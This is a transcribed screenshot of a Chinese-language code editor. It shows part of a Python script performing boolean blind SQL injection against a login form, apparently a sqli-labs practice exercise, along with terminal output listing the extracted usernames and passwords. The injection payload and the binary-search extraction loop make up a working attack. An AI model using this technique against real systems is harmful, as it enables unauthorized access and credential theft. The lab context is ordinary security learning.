 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 无标题 (工作区) [管理员]
资源管理器 ···
test.py test3.py test2.py test4.py
打开的编辑器 1 个未保存
b_python > test1 > test4.py > db_2
test.py
test3.py test1
test2.py
test4.py test1
无标题 (工作区)
b_python
test1
sql.py
test3.py
test4.py
2.py
test.py
test2.py
zzz.php
大纲
时间线
1
1
14
15 data = {
16 "uname": f'admin") and if(ascii(substr((select group_concat(id,username,password) from users),{i},1))>{mid},1,0)-- -',
17 "passwd": "admin",
18 "submit": "Submit"
19 }
20 response = session.post(url, data=data)
21 # print(response.text)
22 # print(len(response.text))
23 if 'flag' in response.text:
24 # 如果内容大于某个长度，假设SQL条件为真
25 start = mid+1
26 else:
27 end = mid
28 # 调试输出来理解过程
29 print(f"测试位置 {i}, 字符ASCII: {mid}, start = {start}, end = {end}")
30
31 # 循环结束后需要重新设置mid点
32 mid = (start + end) // 2
33 found_char = chr(mid)
34 if mid == 32: # 如果ASCII是32（空格），可能表示结束
35 break
36
37 name += found_char
38 print(f"找到的字符: {found_char}, 目前的数据库名称: {name}")
39
40 print(f"最终数据库名称: {name}")
41
问题 输出 调试控制台 终端 端口 注释 Python ···
测试位置 79, 字符ASCII: 92, start = 93, end = 104
测试位置 79, 字符ASCII: 98, start = 99, end = 104
测试位置 79, 字符ASCII: 101, start = 99, end = 101
测试位置 79, 字符ASCII: 100, start = 99, end = 100
测试位置 79, 字符ASCII: 99, start = 100, end = 100
找到的字符: d, 目前的数据库名称: 1Dumb1,2Angelina1,3Dummy1,4secure1,5stupid1,6superman1,7batman1,8adminadmin,9ad
最终数据库名称: 1Dumb1,2Angelina1,3Dummy1,4secure1,5stupid1,6superman1,7batman1,8adminadmin,9ad
PS C:\b_python>
0 0 0 行 18，列 35 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required